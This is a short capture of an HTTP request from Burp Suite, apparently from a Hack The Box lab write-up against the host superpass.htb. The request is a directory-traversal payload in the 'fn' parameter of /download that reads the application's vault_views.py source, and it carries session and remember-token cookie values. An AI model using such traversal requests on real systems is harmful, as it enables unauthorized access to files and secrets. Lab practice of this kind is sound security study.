 Request
Pretty Raw Hex \n
1 GET /download?fn=../app/app/superpass/views/vault_views.py HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://superpass.htb/vault
8 DNT: 1
9 Connection: close
10 Cookie: session=
.eJwljs1qwzAQhF9F7DkUWT_eXT9F7yWElXYVG9ymWM4p5N0r6FyGYYbhe8Gt7dJX67B8vcCdw-Dbepe7wQU-d5Nubn_c3fb
WF9heU8njbSprBA4kLoQ6RmjUrIVjAqiU9RfMx1skCKXudg2CKlgjS12JhRqlo2RU3YhCyzx-Q9IyedqLWJhZQxOzzHmIOyE
E7z8qGUaF.ZA9UoA.VFzlA39Meq8RM-ZymcSF4Ssfgcw; remember_token=
24|29dafe268ed5ed68cff79b11219c6dd8a45082180749099516425dc7e7e1172429608f54acc66107f6429f1e3027
8526d61c5
11 Upgrade-Insecure-Requests: 1